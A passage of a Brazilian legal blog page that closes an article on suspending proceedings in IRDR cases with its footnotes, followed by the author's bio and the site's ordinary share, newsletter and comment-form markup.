<p><a href="#_ftnref12" name="_ftn12">[12]</a> A atuação do Relator, nesse sentido, criaria um <em>espaço de exceção</em>, já que “<em>assume a condição de soberano não-fiscalizável do sistema, pois tem a possibilidade de, a seu critério, suspender a legalidade sobre aquela situação fática (excepcionando-a) e, mais que isso, tem a obrigação de decidir sobre tal situação em um espaço que ele mesmo ratificou como um espaço legalmente indemarcado, ou seja, ao qual – como soberano – atribuiu um status de exceção para criar sobre ele a norma a seu modo</em>” (CARVALHO, João Carlos Salles de. <strong>Pedagogia judicial e processo democrático: a fala processual como exercício de cidadania</strong>. Belo Horizonte: D’Plácido, 2018, p.130).</p>
<p><a href="#_ftnref13" name="_ftn13">[13]</a> SOUSA, Lorena Ribeiro de Carvalho. <em>Op. cit</em>., p. 63.</p>
<p><a href="#_ftnref14" name="_ftn14">[14]</a> HART, H. L. A. <strong>O conceito de direito</strong>. Trad. Antônio de Oliveira Sette-Câmara. São Paulo: WMF Martins Fontes, 2009, p. 180.</p>
<p><a href="#_ftnref15" name="_ftn15">[15]</a> Hipóteses pelas quais o julgador “<em>usurpa competência jurisdicional de que não é titular</em>” e não acatando “<em>procedimento da lei</em>”, <em>cf.</em> COSTA, Eduardo José da Fonseca. <strong>Uma breve teoria jurídica do arbítrio</strong>. São Paulo. Empório do Direito. 26 out. 2020. Disponível em: https://bit.ly/31KnXBY.</p>
<p><a href="#_ftnref16" name="_ftn16">[16]</a> Em sentido próximo, Francisco Rabelo Dourado de Andrade adverte que, “<em>em um Estado que se qualifica como Democrático de Direito, são inconcebíveis todas as perspectivas doutrinárias que acolhem o </em>ativismo judicial<em> nas tutelas de urgência</em>” já que a atuação dos julgadores “<em>deve irrestrita obediência à </em>reserva legal<em>, como referente lógico-jurídico da legitimidade democrática</em>” (<em>Op. cit</em>., p. 158).</p>
<p>                    <!--begin code --></p>
<div class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed multiple-authors-target-the-content box-post-id-2094 box-instance-id-1 ppma_boxes_2094"
                    data-post_id="2094"
                    data-instance_id="1"
                    data-additional_class="pp-multiple-authors-layout-boxed.multiple-authors-target-the-content"
                    data-original_class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper box-post-id-2094 box-instance-id-1"></p>
<h2 class="widget-title box-header-title">Autor</h2>
<p>                                                                            <span class="ppma-layout-prefix"></span></p>
<div class="ppma-author-category-wrap">
                                                                                                                                    <span class="ppma-category-group ppma-category-group-1 category-index-0"></p>
<ul class="pp-multiple-authors-boxes-ul author-ul-0">
<li class="pp-multiple-authors-boxes-li author_index_0 author_julio-rossi has-avatar">
<div class="pp-author-boxes-avatar">
<div class="avatar-image">
                                                                                                                                                                                                                <img loading="lazy" decoding="async" width="80" height="80" src="https://www.contraditor.com/wp-content/uploads/2021/07/Julio-Rossi-96x96.jpg" class="avatar avatar-80 photo" alt="Júlio César Rossi" srcset="https://www.contraditor.com/wp-content/uploads/2021/07/Julio-Rossi-96x96.jpg 96w, https://www.contraditor.com/wp-content/uploads/2021/07/Julio-Rossi-150x150.jpg 150w, https://www.contraditor.com/wp-content/uploads/2021/07/Julio-Rossi-24x24.jpg 24w, https://www.contraditor.com/wp-content/uploads/2021/07/Julio-Rossi-48x48.jpg 48w, https://www.contraditor.com/wp-content/uploads/2021/07/Julio-Rossi-300x300.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />                                                                                                                                                                                                            </div>
</p></div>
<div class="pp-author-boxes-avatar-details">
<div class="pp-author-boxes-name multiple-authors-name"><a href="https://www.contraditor.com/author/julio-rossi/" rel="author" title="Júlio César Rossi" class="author url fn">Júlio César Rossi</a></div>
<p class="pp-author-boxes-description multiple-authors-description author-description-0">
                                                                                                                                                    Pós Doutor pela Universidade de Coimbra (UC/PT), estágio pós doutoral pela Universidade do Vale do Rio dos Sinos (UNISINOS/RS) e Doutor pela Pontifícia Universidade Católica de São Paulo (PUC/SP). Membro da ABDPro - Associação Brasileira de Direito Processual. Advogado da União (AGU)                                                                                                                                                </p>
<p>                                                                                                                                    <span class="pp-author-boxes-meta multiple-authors-links"><br />
                                                                        <a href="https://www.contraditor.com/author/julio-rossi/" title="Ver todos os posts"><br />
                                                                            <span>Ver todos os posts</span><br />
                                                                        </a><br />
                                                                    </span><br />
                                                                                                                                <a class="ppma-author-user_email-profile-data ppma-author-field-meta ppma-author-field-type-email" aria-label="E-mail" href="mailto:Julio.rossi@contraditor.com"  target="_self"><span class="dashicons dashicons-email-alt"></span> </a>
                                                                                                                            </div>
</li>
</ul>
<p>                                                                            </span>
                                                                                                                        </div>
<p>                        <span class="ppma-layout-suffix"></span>
                                            </div>
<p>                    <!--end code --></p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_73 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_73" ><div id="tdi_73" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Compartilhar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.contraditor.com%2F86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=86.+IRDR+%E2%80%93+A+DECIS%C3%83O+DE+SUSPENS%C3%83O+DOS+PROCESSOS+N%C3%83O+COMPORTA+A+CONCESS%C3%83O+OFICIOSA+DE+TUTELAS+DE+URG%C3%8ANCIA+PELO+RELATOR&url=https%3A%2F%2Fwww.contraditor.com%2F86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator%2F&via=contraditor_com" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=86.+IRDR+%E2%80%93+A+DECIS%C3%83O+DE+SUSPENS%C3%83O+DOS+PROCESSOS+N%C3%83O+COMPORTA+A+CONCESS%C3%83O+OFICIOSA+DE+TUTELAS+DE+URG%C3%8ANCIA+PELO+RELATOR %0A%0A https://www.contraditor.com/86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=86. IRDR – A DECISÃO DE SUSPENSÃO DOS PROCESSOS NÃO COMPORTA A CONCESSÃO OFICIOSA DE TUTELAS DE URGÊNCIA PELO RELATOR&body=https://www.contraditor.com/86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator/" title="Email" >
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_73" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_74 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_74 .tdb-next-post a{
					color: #000000;
				
					font-family:Merriweather !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_74 .tdb-next-post:hover a{
					color: #000000;
				
                    box-shadow: inset 0 -3px 0 0 #e12500;
                }.tdi_74 .tdb-next-post span{
					color: #000000;
				
					font-family:Roboto !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e12500;
                }@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e12500;
                }.tdi_74 .tdb-next-post:hover a{
                    box-shadow: inset 0 -3px 0 0 #e12500;
                }@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e12500;
                }.tdi_74 .tdb-next-post:hover a{
                    box-shadow: inset 0 -3px 0 0 #e12500;
                }.tdi_74 .tdb-next-post a{
					font-family:Merriweather !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_74 .tdb-next-post span{
					font-family:Roboto !important;font-size:12px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e12500;
                }.tdi_74 .tdb-next-post:hover a{
                    box-shadow: inset 0 -3px 0 0 #e12500;
                }.tdi_74 .tdb-next-post a{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_74 .tdb-next-post span{
					font-family:Roboto !important;font-size:12px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Post anterior</span><a href="https://www.contraditor.com/85-uma-breve-teoria-juridica-do-arbitrio/">85. UMA BREVE TEORIA JURÍDICA DO ARBÍTRIO</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Próximo post</span><a href="https://www.contraditor.com/88-calmon-de-passos-e-a-sua-contribuicao-ao-direito-processual-democratico/">88. CALMON DE PASSOS E A SUA CONTRIBUIÇÃO AO DIREITO PROCESSUAL DEMOCRÁTICO.</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_75 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_76 .tdm-title{
					font-family:Merriweather !important;font-size:24px !important;line-height:1.2 !important;font-weight:800 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_76"><h3 class="tdm-title tdm-title-sm">Newsletter</h3></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_78 mailchimpformpost" ><aside class="td_block_template_2 widget widget_mc4wp_form_widget"><h4 class="td-block-title"><span>Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-421" method="post" data-id="421" data-name="Inscreva-se" ><div class="mc4wp-form-fields"><p class="mailchimpassine">Assine nossa newsletter:</p>
<p><input type="email" name="EMAIL" placeholder="Digite seu endereço de e-mail" required style="width:250px;height:32px;font-size:12px"/><input type="submit" value="Assinar" style="height: 32px"/></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769420963" /><input type="hidden" name="_mc4wp_form_id" value="421" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_79 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_79" >
<style>

/* inline tdc_css att */

.tdi_79{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79{
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_80 .tdm-title{
					font-family:Merriweather !important;font-size:24px !important;line-height:1.2 !important;font-weight:800 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_80 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_80"><h3 class="tdm-title tdm-title-sm">Comentários</h3></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_81 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_81" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

.tdi_81{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdi_81 cite,
        .tdi_81 cite a{
            color: #000000;
        }.tdi_81 cite a:hover{
            color: #e12500;
        }.tdi_81 .comment-link{
            color: #666666;
        
            display: inline-block;
        }.tdi_81 .comment-link:hover{
            color: #666666;
        }.tdi_81 .comment-content{
            color: #666666;
        }.tdi_81 .comment-reply-link{
            color: #e12500;
        
            font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_81 .comment-edit-link{
            color: #e12500;
        }.tdi_81 .comment-edit-link:hover{
            color: #e12500;
        }.tdi_81 .comment-reply-link:hover,
        .tdi_81 #cancel-comment-reply-link:hover,
        .tdi_81 .logged-in-as a:hover{
            color: #e12500;
        }.tdi_81 .comment{
            border-bottom-style: dashed;
        }.tdi_81 .comment .children{
            border-top-style: dashed;
        }.tdi_81 .comment-reply-title{
            color: #000000;
        
            font-size:19px !important;line-height:1.4 !important;text-transform:lowercase !important;
        }.tdi_81 .comment-form-cookies-consent label,
        .tdi_81 .logged-in-as,
        .tdi_81 .logged-in-as a{
            color: #666666;
        }.tdi_81 input[type=text],
        .tdi_81 textarea{
            color: #000000;
        
            font-size:14px !important;line-height:2.6 !important;
        }.tdi_81 input[type=text]::placeholder,
        .tdi_81 textarea::placeholder{
            color: #666666;
        }.tdi_81 input[type=text]:-ms-input-placeholder,
        .tdi_81 textarea:-ms-input-placeholder{
            color: #666666 !important;
        }.tdi_81 .comment-form .submit{
            background-color: #e12500;
        
            font-size:12px !important;line-height:1.8 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_81 .comment-form .submit:hover{
            background-color: #e12500;
        }.tdi_81 cite{
            font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;
        }.tdi_81 .comment-link,
        .tdi_81 .comment-edit-link{
            font-size:12px !important;
        }.tdi_81 .comment-content p{
            font-size:14px !important;
        }.tdi_81 .comment-form-cookies-consent label,
        .tdi_81 .logged-in-as,
        .tdi_81 .logged-in-as a,
        .tdi_81 .td-closed-comments{
            font-size:14px !important;line-height:1.2 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .comment{
            border-bottom-style: dotted;
        }.tdi_81 .comment .children{
            border-top-style: dotted;
        }.tdi_81 cite{
            font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
        }.tdi_81 .comment-reply-title{
            font-size:17px !important;line-height:1.4 !important;text-transform:lowercase !important;letter-spacing:0px !important;
        }.tdi_81 .comment-form .submit{
            font-size:12px !important;line-height:1.8 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
        }
}

/* phone */
@media (max-width: 767px){
.tdi_81 .comment-reply-title{
            font-size:17px !important;line-height:1.4 !important;text-transform:lowercase !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE UMA RESPOSTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.contraditor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comentário:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comentário:</label>
                            <div class="td-warning-comment">Digite seu comentário</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Nome:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Nome:*</label>
                                <div class="td-warning-author">Digite seu nome aqui</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">Endereço de email inválido</div>
                                <div class="td-warning-email">Digite seu endereço de email aqui</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Webiste:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Webiste:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Salvar meu nome, email e website neste browser para a próxima vez que eu comentar.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postar comentário" /> <input type='hidden' name='comment_post_ID' value='835' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div><div class="vc_row_inner tdi_83  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_83,
				.tdi_83 .tdc-inner-columns{
				    display: block;
				}.tdi_83 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_83{
margin-right:0px !important;
margin-bottom:60px !important;
margin-left:0px !important;
position:relative;
}

.tdi_83 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_82_rand_style td-element-style" ><style>
.tdi_82_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 .vc_column-inner > .wpb_wrapper,
				.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_85{
justify-content:center !important;
text-align:center !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_86 td-flb-margin-left td-pb-border-top td-medicine-pro-quick td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_86 .td-module-thumb{
					height: 200px;
				
					margin-left: -0px;
				}.tdi_86 .td_module_wrap{
					margin-bottom: 30px;
				}.tdi_86 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_86.td_with_ajax_pagination .td-next-prev-wrap{
				    top: 0;
				
				    margin: 20px 20px 0 0;
				}.tdi_86 .entry-thumb{
					background-position: center 50%;
				}.tdi_86 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_86 .td-post-vid-time{
					display: inline-block;
				}.tdi_86 .td-post-category{
					margin: -26px 0 0 0;
				
					padding: 0px;
				
					display: inline-block;
				
					font-family:Roboto !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				}.tdi_86 .td-module-meta-info{
					top: auto;
                    bottom: 0;
				
					margin: 0 0  -10px 10px;
				
					padding: 0 50px 20px 20px;
				
					background-color: rgba(0,0,0,0.6);
				}.tdi_86 .entry-title{
					margin: 0px;
				
					font-family:Merriweather !important;font-size:15px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_86 .td-excerpt{
					margin: 18px 0 0 0;
				
					display: none;
				
					color: #555555;
				}.tdi_86 .td-author-date{
					display: none;
				}.tdi_86 .td-post-author-name{
					display: none;
				}.tdi_86 .td-post-date,
				.tdi_86 .td-post-author-name span{
					display: none;
				
					color: #555555;
				}.tdi_86 .entry-review-stars{
					display: none;
				}.tdi_86 .td-icon-star,
                .tdi_86 .td-icon-star-empty,
                .tdi_86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86 .td-module-comments{
					display: none;
				}.tdi_86 .td-block-title a,
				.tdi_86 .td-block-title span{
					font-family:Merriweather !important;font-size:24px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_86 .td-subcat-list a,
				.tdi_86 .td-subcat-dropdown span,
				.tdi_86 .td-subcat-dropdown a{
					font-family:Merriweather !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_86 .td-load-more-wrap a{
					font-family:Merriweather !important;
				}.tdi_86 .td-post-category:hover{
					background-color: rgba(255,255,255,0);
				
					color: #e02500;
				}.tdi_86 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_86 .td_module_wrap:hover .td-module-title a{
					color: #ffffff;
				
				    box-shadow: inset 0 -3px 0 0 #e02500;
				}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .td-module-thumb{
					height: 180px;
				}.tdi_86 .td-post-category{
					margin: -24px 0 0 0;
				}.tdi_86 .td-module-meta-info{
					padding: 0 30px 20px 20px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_86 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #e02500;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .td-module-thumb{
					height: 140px;
				}.tdi_86 .td_module_wrap{
					margin-bottom: 15px;
				}.tdi_86 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_86 .td-post-category{
					margin: -20px 0 0 0;
				}.tdi_86 .td-module-meta-info{
					margin: 0 0  -5px 5px;
				
					padding: 0 12px 12px 12px;
				}.tdi_86 .td-block-title a,
				.tdi_86 .td-block-title span{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_86 .entry-title{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_86 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #e02500;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86 .td_module_wrap{
					margin-bottom: 40px;
				}.tdi_86 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_86 .td-post-category{
